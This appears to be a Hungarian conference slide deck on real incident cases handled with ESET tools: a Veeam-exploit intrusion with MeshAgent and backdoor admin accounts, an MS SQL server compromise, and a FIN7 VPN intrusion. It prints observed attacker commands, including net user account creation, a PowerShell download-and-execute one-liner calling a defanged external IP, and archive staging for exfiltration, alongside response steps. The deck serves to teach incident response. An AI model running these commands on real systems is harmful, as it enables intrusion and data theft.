Slide 1

Megtörtént ESETek a víruslaborból!
Béres Péter | IT vezető, Sicontact Kft.

Slide 2






IT adminok napi teendői
FOR PARTNERS
Felhasználók támogatása
Szoftver felügyelet Hardver felügyelet Beszerzések
Hardver karbantartás
Hálózat karbantartás Rendszerfelügyelet Felhasználói fiókok kezelése Biztonság

Slide 3

Mivel foglalkoznak valójában?
FOR PARTNERS

Slide 4





Az IT adminisztrátorok hány százaléka NEM ellenőrzi a kiberbiztonsági konzolt, legalább hetente?
%
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9

Slide 5
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
%

Slide 6



FÁJDALOMPONTOK
PÉNZ
IDŐ
KNOW-HOW
Limitált erőforrások
SOC csapat drága
Nagy számú riasztás
~200 – 700 incidens/hó
Azonosítás és vizsgálat
Folyamatosan változó harctér

Slide 7

Management Agent

Slide 8


Management Agent
%ProgramData%\notepad.exe -fullinstall
%ProgramFiles%\c2Update\MeshAgent.exe
C:\> net user /add sys 3@5yPa55
C:\> net localgroup administrators sys /add
C:\> net user /add system 3@5yPa55
C:\> net localgroup administrators system /add
C:\> net user /add system1 3@5yPa55
C:\> net localgroup administrators system1 /add
Notes:
We suspect RDP, but no real evidence to support that.

Slide 9







Management Agent
Incident actions
Isolate computers
Felhasználó: ”System1” elkezdett különböző feladatokat végrehajtani
Reverse shell: 91[.]92.246.183:443
End computer isolation
Kill processes
Block executable
  ”Ledobott” EXE fájl: “%ProgramData%\consoleapp1.exe”
  Felismerve/Törölve az RTS által: "MSIL/Exploit.CVE-2023-27532.A“
  Sérülékenység a Veeam Backup and Replication szoftverben → credential lopás
Unblock executable
INCIDENT ACTIONS
  91[.]92.246.183:443
Notes:
RTS: Real-time scanner

Slide 10
Management Agent
- MeshAgent és más futtatható állományok törésre kerültek
- Érintett eszköz leválasztása a hálózatról
Incident actions
Isolate computers
End computer isolation
Kill processes
  Felhasználók letiltása/törlése
    sys, system, system1
  IP-k blokkolása a tűzfalon
    91[.]92.246.183
Block executable
Unblock executable
INCIDENT ACTIONS

Slide 11


MS SQL
SQL

Slide 12


powershell.exe (16656)
MS SQL
Incident actions
Isolate computers
End computer isolation
EsetIpBlacklist.A/B riasztások a 1433-as porta
sqlserver.exe folyamat figyel ezen a porton
Kill processes
Block executable
Unblock executable
INCIDENT ACTIONS

Slide 13
powershell.exe (16656)
MS SQL
Incident actions
Isolate computers
End computer isolation
Szerver AZONNALI leválasztása a hálózatról
Kill processes
Block executable
Unblock executable
INCIDENT ACTIONS

Slide 14

powershell.exe (16656)
MS SQL
Incident actions
Isolate computers
End computer isolation
MS SQL server parancsokat kezdett futtatni
Kill processes
Block executable
Administrator: C:\\Windows\system32\cmd.exe
Unblock executable
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
INCIDENT ACTIONS

Slide 15


Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
MS SQL
MS SQL Server parancs szétszedése
  PowerShell szkript létrehozása “C:\ProgramData\updt.ps1”
Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1
  “C:\ProgramData\updt.ps1” tartalma
Administrator: Windows PowerShell
>> $cl = New-Object System.Net.WebClient
>> $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”)
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
  “C:\ProgramData\updt.ps1” futtatása (“tzt.bat”-ként lett letöltve)
Administrator: C:\\Windows\system32\cmd.exe
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""
powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1
  “C:\ProgramData\updt.ps1” futtatása (“tzt.bat”-ként letöltve)
Administrator: C:\\Windows\system32\cmd.exe
WMIC process call create ”C:?\ProgramData\\tzt.bat”

Slide 16
MS SQL
Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""

Slide 17
MS SQL
Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
tzt.bat
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""
tzt.exe

Slide 18
MS SQL
Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
WMIC process call create
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""
WMIC process call create
WMIC process call create

Slide 19
MS SQL
Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
\ProgramData\\updt.ps1
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""
%TEMP%\updt.ps1
%TEMP%\\updt.ps1

Slide 20
MS SQL
Administrator: C:\\Windows\system32\cmd.exe
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
/C echo $cl
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
/C echo $cl
/C echo $cl
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""

Slide 21
MS SQL
Incident actions
Isolate computers
Administrator: C:\\Windows\system32\cmd.exe
End computer isolation
%SYSTEM%\cmd.exe ”C:\Windows\\System32\\cmd.exe” /C echo $cl = New-Object System.Net.WebClient>C:?\ProgramData\\updt.ps1 & echo $cl.DownloadFile(“hxxp://80.66.75[.]47/Dxccaejs.exe”, ”C:?\ProgramData\\tzt.bat”) >> C:?\ProgramData\\updt.ps1 & powershell –ExecutionPolicy Bypass C:?\ProgramData\\updt.ps1 & WMIC process call create ”C:?\ProgramData\\tzt.bat”
Kill processes
hxxp://80.66.75[.]47
Block executable
Unblock executable
INCIDENT ACTIONS
/C echo $cl = New-Object System.Net.WebClient >%TEMP%\updt.ps1 & echo $cl.DownloadFile("hXXp://80[.]66.75]]]].40/XXXXXXXXX.exe", "%TEMP%\xxxx.exe") >> %TEMP%\updt.ps1 & powershell -ExecutionPolicy Bypass %TEMP%\updt.ps1 & WMIC process call create "%TEMP%\XXXXXXXX.exe"
"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\""
hXXp://80[.]66.75]]]].40
hxxp://80.66.75[.]36

Slide 22
MS SQL
Érintett eszköz leválasztása a hálózatról
Minden MS SQL felhasználónak jelszó változtatás
1433-as port lezárása
Incident actions
Isolate computers
End computer isolation
Kill processes
Block executable
Unblock executable
INCIDENT ACTIONS

Slide 23
VPN - FIN7
Notes:
2- 3 hónappal az ESET MDr bevezetése előtt feltörték őket, nagy hálózat, több kontinesen több telephely. Hetek, hónapok óta nem tapasztaltak semmi különöset…

Slide 24



VPN – FIN7
smss.exe
wininit.exe
services.exe
cmd.exe
cmd.exe (12496)
PowerTrash ledobja a
LiteManager-t
powershell.exe (16656)
Powershell.exe creates an external
network connection (A0502b)
Injection into system process (F0413a)(C)
cmd.exe (17740)
Suspicius script interpreter started – cmd (F0447d)
tar.exe (9128)
Renamed remote Monitoring & Management
Tool Dropped
Notes:
Kártékony szolgáltatás futtatott egy PowerShell szkriptet: desdw###.ps1
- távoli szolgáltatás
- desdw###.ps1 = PowerTrash
desdw###.ps1 letöltött egy .tar fájlt → LiteManager (RMM

Slide 25



services.exe (1380)
svchost.exe (2968)
LiteManager futtatása
romserver.exe (15920)
Incident IOC – LiteManager used for RCE
Ütemezett feladat a LiteManager futtatásához
LiteManager használja:
  7zip, az OpenSSH kicsomagolásához
  sihost.exe = ssh.exe
  OpenSSH backdoor
romfusclient.exe (16440)
cmd.exe (37880)
conhost.exe(27728)
net.exe (47204)
Time discovery through net command
whoami.exe (37876)
7za.exe (50928)
sihost.exe (47784)
cmd.exe (15312)
conhost.exe(17176)
net.exe (42260)
Permission Groups discovery – Domain (F1102b)
net1.exe (33464)

Slide 26




VPN – FIN7
Update.ps1 = PowerTrash
Remote Scheduled Task
cmd /c powershell -w h -ep bypass -f C:\Programdata\intel\update.ps1
powershell -w h -ep bypass -f C:\Programdata\intel\update.ps1
Potential credential dumping – Generic [F0436a]
Win64/Spy.Sekur.B Blocked in Memory

Slide 27

Win64/Spy.Sekur.B Blocked in Memory
VPN – FIN7
Remote Scheduled Task
WinRM
cmd /c c:\programdata\intel\gcc\i.bat
Laterális mozgás
  Ütemezett feladat
  WinRM
Adatgyűjtés
  RClone
  7Zip
svchostc.exe od:orec
Renamed 7-Zip execution [A0444]
svchostc.exe a -t7z -mx5 -ssw -v1g -mmt=1 -mhe=on -pPASSWORD –spf c:\windows\temp\file2.7z @c:\programdata\intel\Logs\file2.txt
Renamed 7-Zip execution [A0444]
Archive Utility (7Zip) encrypting files [E0613]

Slide 28

Win64/Spy.Sekur.B Blocked in Memory
VPN – FIN7
Remote Scheduled Task
WinRM
Located
Unprotected/Unmonitored Devices

Slide 29
